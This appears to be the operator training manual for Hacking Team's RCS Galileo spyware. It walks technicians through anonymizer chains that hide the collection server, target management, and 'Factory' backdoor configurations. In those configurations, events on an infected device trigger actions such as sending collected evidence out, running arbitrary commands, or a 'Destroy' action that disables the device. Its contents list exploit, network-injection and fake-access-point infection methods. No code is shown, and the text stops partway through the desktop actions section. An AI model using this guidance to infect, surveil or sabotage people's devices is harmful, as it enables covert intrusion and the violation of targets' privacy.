



Advanced Training Manual

VERSION

1.0



Table of contents

Introduction 4

RCS Galileo Architecture 5

Advanced Architecture and Systems Requirements 5

Backend and Frontend Advanced Configuration (scripts) 7

Anonymizers Configuration 9

Accounting and Operations 11

Users, Groups and Advanced Permissions Configuration 11

Operations and Targets Configuration 14

Intelligence 15

Intelligence Logic and Capabilities 15

Entities and Links Creation 16

Desktop Factories Configuration 20

Desktop Factories Introduction 20

Desktop Events Configuration 22

Desktop Actions Configuration 28

Desktop Modules Configuration 32

Desktop Infection Agents 39

Silent Installer Explanation 40

Melted Application Explanation 41

U3 Installation Explanation 42

Offline Installation Explanation 43

How to: Make a USB Disk Bootable 44

Exploit Explanation 45

Network Injector Explanation 46

Tactical Network Injector (TNI) 47

Tactical Control Center Overview 49

Rules Creation and Configuration 50

Target Identification Methods 51

INJECT-EXE Infection Explanation 52

INJECT-HTML-FLASH Infection Explanation 53

INJECT-HTML-FILE Infection Explanation 54

REPLACE Infection Explanation 55

Wireless Intruder Usage 56

Fake Access Point Usage 57

Network Injector Appliance (NIA) 58

Connecting the Appliance 58

Mobile Factories Configuration 61

Mobile Factories Introduction 61

Mobile Events Configuration 63

Mobile Actions Configuration 70

Mobile Modules Configuration 75

Mobile Infection Agents 81

Local Installation Explanation 82

Installation Package Explanation 83

How to: Infect iOS Platform Via Wi-Fi 84

Melted Application Explanation 85

Wap Push Message Explanation 86

QR Code / Web Link Explanation 87

Exploit Explanation 88

Dashboard and Alerting 89

Understanding Evidences 89

Data Export, Tagging and Report Creation 91

Alerting Events, Types and Auto-Tagging 93

System Maintenance 94

Backup: Jobs Configuration 94

Connectors: Data Export for Third Party Software 95

Audit: Understanding Audit Entries 96

Monitor: Tracking RCS Components 97

Investigation Wizard and Archive Wizard 98

# Introduction

The **RCS Galileo Advanced Training Manual** is a comprehensive guide for Hacking Team clients, designed and built to provide a complete training experience with the supervision of qualified personnel.

This document is to be considered a valuable tool for working alongside the **RCS Galileo Training Agenda**, provided to all training participants visiting the Hacking Team headquarter in Milan.



The objective of this document is to sufficiently prepare all the participants in order to pass the **RCS Galileo Self Assessment Test** and thus achieve an appropriate level of knowledge of the product to be able to immediately start investigations.

Although some sections of this document may be less useful or not included in the product license acquired by the client, the basic knowledge of the entire system is a fundamental prerogative in order to be able to master the product correctly and safely.

The RCS Galileo Advanced Training Manual should not be considered to replace the official product documentation, which all attendees are invited to consult in order to extend the capabilities of knowledge and usage of the product.

The copying, disclosure or the usage of this manual outside Hacking Team premises is strictly prohibited.

# RCS Galileo Architecture

The installation of RCS 9 (codename Galileo) requires different hardware systems and software components that must be properly connected, installed and configured.

The following paragraphs provide information on how to implement a minimal working installation of RCS in a distributed architecture layout.

## Advanced Architecture and Systems

The advanced architecture of RCS (also known as distributed architecture) consists of 4 different systems.

1 **Master Node** (also known as Backend), 1 **Collector** (also known as Frontend), 1 **Anonymizer** and 1 **Console**.

|  |  |  |
| --- | --- | --- |
|  | 1.1 RCS Distributed Architecture Components |  |

The table below lists the 4 main RCS components and provides a brief description for each of them.

|  |  |
| --- | --- |
| System | Description |
| Master Node | Heart of the RCS installation, it manages data flows and all components status. |
| Collector | RCS component that collects data from target devices. |
| Anonymizer | VPS (Virtual Private Server) that guarantee Collector anonymity. |
| Console | Client/server software used by RCS users in order to manage the entire system. |

The installation of Master Node, Collector and Console is performed through installation packages directly provided by Hacking Team staff during delivery operations and always available within Support Portal (according to client’s maintenance license). The Anonymizer installation is managed within the RCS Console.

The minimum systems requirements information for each system are always provided within **RCS Galileo Technical Requirements** document, delivered from Hacking Team before installation phases.



## Backend and Frontend Advanced Configuration (scripts)

After the installation of RCS Galileo, some scripts are immediately available in order to perform customized configurations or to solve problems in the event that not all the RCS components are up and running.

The 2 most important scripts which is good to be able to master are:

* **rcs-db-config** (located in **C:\RCS\DB\bin\** folder)
* **rcs-collector-config** (located in **C:\RCS\Collector\bin\** folder)

The two images below show the output of the scripts followed by the parameter **--help** .



1.2 *rcs-db-config* Script Output



1.3 *rcs-collector-config* Script Output

## Anonymizers Configuration

The Anonymizer is a mandatory RCS element that must be installed by System Administrator role within the “System > Frontend” section.

The job of an Anonymizer is to forward the network traffic from the previous hop (Anonymizer or Target) to the next one (Anonymizer or Collector). During the transfer, the entire network traffic remains encrypted and compressed and communications between the different hops are subject to the exchange of a certificate.

The image below shows the pop-up window for the creation of a new Anonymizer.

|  |  |  |
| --- | --- | --- |
| 1.4 [ RCS Console ] System > Frontend > New Anonymizer |  | [ **Name** ] is the Anonymizer’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Anonymizer.  [ **Address** ] is the public IP address of the Anonymizer.  [ **Port** ] is the communication port on which the Anonymizer is listening (443 is the default port).  [ **Monitor via network Controller** ] if selected, the Anonymizer connectivity will be verified in the Monitor section. |

To operate properly, RCS Galileo requires that at least 1 Anonymizer is connected above each Collector.



As soon as a new Anonymizer is created, the System Administrator can find a new icon located at the top of the Console. To activate a new Anonymizer, just drag it to the required position (on a Collector or another Anonymizer) and release it.

|  |  |  |
| --- | --- | --- |
|  | 1.5 [ RCS Console ] *Anonymizer Drag & Drop* |  |

Once the new Anonymizer has been attached within the Frontend chain, click on it (focus) and press the button Download installer.



The file inside the .ZIP archive generated by the RCS Console, must be transferred through an SSH connection on the previously dragged Anonymizer and started.

# Accounting and Operations

## Users, Groups and Advanced Permissions Configuration

The first activity to manage once entered the RCS Console is Users and Groups creation.

A User is a person authorized to access the system and needs to be associated with a number of different roles which can vary from 1 to 4.

|  |  |  |
| --- | --- | --- |
| 2.1 [ RCS Console ] Accounting > Users > New User |  | [ **Enabled** ] allows to specify if a User is active or not. If a user is not enabled it will be not possible to access the system.  [ **Name** ] is the username for access.  [ **Description** ] is a not mandatory field to be used for storing additional information about the User.  [ **E-mail** ] is a not mandatory field to be used for storing User’s e-mail address, for different purposes.  [ **Password** ] is the password for access.  [ **Roles** ] is a mandatory block and requires that at least 1 option is checked.  *See page 12 for more information.*  [ **Language** ] allows you to personalize your own console language.  [ **Console Timezone** ] must be aligned according to the user timezone, to make sure that all the internal data will be shown correctly.  [ **Groups** ] must be filled with at least one group from those available. If they are not yet present, this operation can be performed later.  *See page 13 for more information.* |

When you create (or modify) a User, you may want to specify advanced permissions that allow you to increase control over operations that each User can perform within the system.

|  |  |  |
| --- | --- | --- |
| 2.2 [ RCS Console ] Accounting > Users > New User > Advanced permissions |  | On the left you can see the 4 different roles and related default permissions.  **Administrator**  The Administrator role is considered the main role for system start-up and continuous management and it’s the only role allowed to create, modify and delete Users, Groups, Operations and Targets.  This role can also access audit logs and change the product license.  **System Administrator**  The System Administrator role is the only one allowed to apply changes to the RCS core infrastructure: Backend, Frontends, Anonymizers and Network Injectors.  This role can also manage system backups and configure connectors for third-party software integrations.  **Technician**  The Technician role is the only one allowed to manage the infection life cycle, from Factories configurations up to the real infection (Agent creation).  This role can also run technical operations after infections, like command executions and files upload on Targets devices.  **Evidence Analyst**  The Evidence Analyst role is considered the investigator role and it’s the only one allowed to access and analyze all the evidences collected from the Targets devices.  This role can also manage Intelligence Entities, system alerts and data export. |

After Users creation you can proceed with Groups management.

A Group is a specific list of Users allocated together.

|  |  |  |
| --- | --- | --- |
| 2.3 [ RCS Console ] Accounting > Groups > New Group |  | [ **Name** ] is the only necessary field to specify, in order to create a new Group. |

As soon as you’ve created a new Group, it’s necessary to proceed with the allocation of Users and the selection of Operations, using the two dedicated boxes, as shown below.

|  |  |  |
| --- | --- | --- |
| 2.4 [ RCS Console ] Accounting > Groups |  | [ **Users in this Group** ] allow you to select the users you want to allocate within this group. |

|  |  |  |
| --- | --- | --- |
| [ **Operations in this Group** ] allow you to select the Operations that you want to associate with this Group. |  | 2.5 [ RCS Console ] Accounting > Groups |

## Operations and Targets Configuration

After Users and Groups creation it’s possible to proceed with Operations and Targets management.

An Operation is an investigation in which only one or more Groups of Users are allowed to investigate.

|  |  |  |
| --- | --- | --- |
| 2.6 [ RCS Console ] Operations > New Operation |  | [ **Name** ] is the Operation’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Operation.  [ **Contact** ] is a not mandatory field to be used for storing an Operation’s reference.  [ **Groups** ] must be filled with at least one Group from those available.  *See page 13 for more information.* |

Simply accessing an Operation (double-click) you can begin creating Targets.

|  |  |  |
| --- | --- | --- |
| 2.7 [ RCS Console ] Operations > *# Operation #* > New Target |  | [ **Name** ] is the Target’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Target. |

# Intelligence

## Intelligence Logic and Capabilities

The Intelligence section supports the Event Analysts in processing the investigation evidence and data.

It is automatically filled with Operations objects and allows to focus on two important aspects:

1. The opportunity to pre-load within the system any external information about a specific investigation before infecting Targets devices;
2. The convenience of having a unique and always updated investigation environment, with relevant evidences automatically highlighted by the system;

The image below shows a correlation graph achieved through the combination of information provided by Evidence Analysts and data automatically collected by the system.



3.1 [ RCS Console ] Intelligence > *# Operation #*

## Entities and Links Creation

Within Intelligence section you can create up to 3 different types of Entities, each of which allows to introduce a new distinct element inside your investigation logic, for a specific Operation.

|  |  |  |
| --- | --- | --- |
|  |  | **Person Entity**  This type of Entity represents a person involved in the ongoing operation.  This person could become a Target in the near future, if infected. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Position Entity**  This type of Entity represents a geographic location involved in the ongoing operation.  This entity can be specified by address or by coordinates (latitude and longitude). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Virtual Entity**  This type of Entity represents a collection of virtual resources involved in the ongoing operation.  This entity must be completed providing a list of URLs. |

Entities can be connected together using Links. There’re 3 different types of Links: Know, Peer and Identity.

|  |  |  |
| --- | --- | --- |
| Status | Status | Description |
|  | **Know** | It represents a *know* type relationship. Two Entities have a Know Link when at least one has the other in it’s address-book (for example). |
|  | **Peer** | It indicates that there was a *contact* between the two entities. Two Entities have a Peer Link when they spoke or wrote together. |
|  | **Identity** | It represents a suggestion of an *identity* relationship between two Entities that represent people. This type of Link is automatically created by the Console when the two Entities share at least one identification (e.g. phone number). |

The image below shows the pop-up window for the creation of a new Entity of type Person.

|  |  |  |
| --- | --- | --- |
| 3.2 [ RCS Console ] Intelligence > *# Operation #* > New Entity (Person) |  | [ **Name** ] is the Entity’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Entity.  [ **Type** ] allows you to specify which type of Entity you’re about to create. |

Once the Person Entity is created you can access the Entity page (double-click) providing details such as pictures and accounts, as shown in the image below.

|  |  |  |
| --- | --- | --- |
| 3.3 [ RCS Console ] Intelligence > *# Operation #* > *# Entity #* (Person) |  | [ **Account** ] is the Entity’s account.  [ **Name** ] is a not mandatory field to be used for storing additional information about the account.  [ **Type** ] allows you to specify which type of account you’re about to bind to the Entity. |

The image below shows the pop-up window for the creation of a new entity of type Position.

|  |  |  |
| --- | --- | --- |
| 3.4 [ RCS Console ] Intelligence > *# Operation #* > New Entity (Position) |  | [ **Name** ] is the Entity’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Entity.  [ **Type** ] allows you to specify which type of Entity you’re about to create.  [ **find by address** ] allows you to specify that the geographic position will be provided by an address.  [ **find by coordinates** ] allows you to specify that the geographic position will be provided by coordinates.  [ **Address** ] is the geographic address of the position, only if [ find by address ] has been selected.  [ **Latitude** ] and [ **Longitude** ] are the GPS coordinates of the position, only if [ find by coordinates ] has been selected.  [ **Accurancy** ] is the radius size to specify the range error of the position. |

Once the Position Entity is created you can access the Entity page (double-click) providing pictures.

The image below shows the pop-up window for the creation of a new entity of type Virtual.

|  |  |  |
| --- | --- | --- |
| 3.5 [ RCS Console ] Intelligence > *# Operation #* > New Entity (Virtual) |  | [ **Name** ] is the Entity’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Entity.  [ **Type** ] allows you to specify which type of Entity you’re about to create. |

Once the Virtual Entity is created you can access the Entity page (double-click) providing details such as pictures and URLs, as shown in the image below.

|  |  |  |
| --- | --- | --- |
| 3.6 [ RCS Console ] Intelligence > *# Operation #* > *# Entity #* (Virtual) |  | [ **URL** ] is the entity’s URL.  [ **Name** ] is a not mandatory field to be used for storing additional information about the URL. |

# Desktop Factories Configuration

## Desktop Factories Introduction

Desktop factories allow Technicians to create RCS backdoor configurations for desktop platforms infections.

|  |  |  |
| --- | --- | --- |
|  |  | **Desktop Factory**  A Desktop Factory is a backdoor configuration for desktop platforms infection.  With the same factory it’s possible to infect multiple systems based on multiple desktop platforms. |

|  |  |  |
| --- | --- | --- |
| 4.1 [ RCS Console ] Operations > *# Operation #* > *# Target #*  > New Factory |  | [ **Name** ] is the Factory’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Factory.  [ **Type** ] allows you to specify which type of Factory you’re about to create. |

Once the new Factory is created you can access the Basic mode configuration page (double-click) and then switch to the Advanced mode, which allows to operate with a higher level of detail.

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| |  |  |  | | --- | --- | --- | |  |  |  | | | |
|  |  |  |
|  |  |  |
| 4.2 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #* |  | 4.3 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #* |

Each RCS Factory configuration is based on 3 different types of elements: Events, Actions and Modules.

|  |  |  |
| --- | --- | --- |
|  |  | **Event**  An Event is a specific check that may be performed on the infected Target’s devices.  To make an Event useful, it must invoke an Action, as soon as it occurred. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Action**  An Action is a backdoor activity that may be performed on the infected Target’s device.  To activate an Action, it must be called by an occurred Event. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Module**  A Module is a specific type of data that can be retrieved from the infected Target’s device.  Each Module can be activated or deactivated by an Action. |

The image below shows the 3 different types of elements and their arrangement by rows, within an Advanced mode configuration window.



4.4 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #*

## Desktop Events Configuration

By clicking on the button Add Event you can add a new element in the line of Events.

Within a Desktop Factory there’re 8 different Events available.

|  |  |  |
| --- | --- | --- |
|  |  | **Connection**  The Connection Event triggers an Action when the Agent finds an active connection on the specified network resource (IP address, netmask and port). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Idle**  The Idle Event triggers an Action when the user doesn’t interact with the infected Target’s device for a specific period of time. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Process**  The Process Event triggers an Action when a specific application is launched or when a window with a specific title is opened on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Quota**  The Quota Event triggers an Action when the infected Target’s device disk space used to store evidences exceeds a specified threshold. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Screensaver**  The Screensaver Event triggers an Action when the infected Target’s device runs the screensaver. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Timer**  The Timer Event triggers an Action at the indicated intervals and can be configured in Loop mode, Daily mode, Date mode and AfterInst mode. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Window**  The Window Event triggers an Action when any window is opened on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **WinEvent**  The WinEvent Event triggers an Action when the infected Target’s device operating system logs a Windows event. |

The images below show the pop-up windows for the creation of all 8 different types of Desktop Events.

|  |  |  |
| --- | --- | --- |
| 4.5 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Connection) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **IP Address** ] is the address of the host that you want to detect through the Connection Event.  [ **Netmask** ] is the netmask of the host that you want to detect through the Connection Event.  [ **Port** ] is the port of the host that you want to detect through the Connection Event. |

|  |  |  |
| --- | --- | --- |
| 4.6 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Idle) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **Time** ] is the timeframe that must pass before the Idle Event is triggered. |

|  |  |  |
| --- | --- | --- |
| 4.7 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Process) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] (1) allows you to specify which type of Event you’re about to create.  [ **Type** ] (2) is the type of process identification (name or window title).  [ **String** ] is the process name or window title (wildcards allowed).  [ **On Focus** ] if selected, the Event triggers the Action only when the process or window are in foreground. |

|  |  |  |
| --- | --- | --- |
| 4.8 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Quota) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **Quota** ] is the maximum size of the evidences that must be reached before the Quota Event is triggered. |

|  |  |  |
| --- | --- | --- |
| 4.9 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Screensaver) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create. |

|  |  |  |
| --- | --- | --- |
| 4.10 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Timer) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] (1) allows you to specify which type of Event you’re about to create.  [ **Type** ] (2) allows you to specify the sub-type of the Timer Event. It can be “Loop”, “Daily”, “Date” or “AfterInst”. |

|  |  |  |
| --- | --- | --- |
| 4.11 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Window) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create. |

|  |  |  |
| --- | --- | --- |
| 4.12 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (WinEvent) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **EventID** ] is the Windows event ID.  [ **Source** ] is the Windows event source (e.g. system, application). |

The interactions between Events and Actions are done through the connection points “Start”, “Repeat” and “End”. The “Start” connection is represented by a green arrow. The “Repeat” connection is represented by a blue arrow. The “End” connection is represented by a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 4.13 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  START ACTION |  | 4.14 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  STOP ACTION |

|  |
| --- |
|  |
| 4.15 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  REPEAT ACTION |

## Desktop Actions Configuration

By clicking on the button Add Action you can add a new element in the line of Actions.

Within a Desktop Factory there’re 5 different Actions available.

|  |  |  |
| --- | --- | --- |
|  |  | **Synchronize**  The Synchronize Action sends all the pending evidences from the target to the RCS Backend and checks for agent configuration updates. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Execute**  The Execute Action runs an arbitrary command on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Uninstall**  The Uninstall Action removes the Agent from the infected Target’s devices. All evidences that still need to be synchronized are removed. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Log**  The Log Action writes a custom string within the Console. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Destroy**  The Destroy Action makes the infected Target’s device temporarily or permanently unusable. |

The images below show the pop-up windows for the creation of all 5 different types of Desktop Actions.

|  |  |  |
| --- | --- | --- |
| 4.16 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Synchronize) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Host** ] is the address of the host - chosen from the list of available Anonymizers - that will be used as first hop from infected Target’s device, for data synchronization.  [ **Bandwidth** ] is the maximum amount of bandwidth that the Agent is allowed to use from Target’s connection.  [ **Min delay** ] is the minimum delay between sending each evidence.  [ **Max delay** ] is the maximum delay between sending each evidence.  [ **Stop on success** ] specifies to prevent the execution of all subsequent Subactions. |

|  |  |  |
| --- | --- | --- |
| 4.17 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Execute) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Command** ] is the command string to be executed on the infected Target’s device. |

|  |  |  |
| --- | --- | --- |
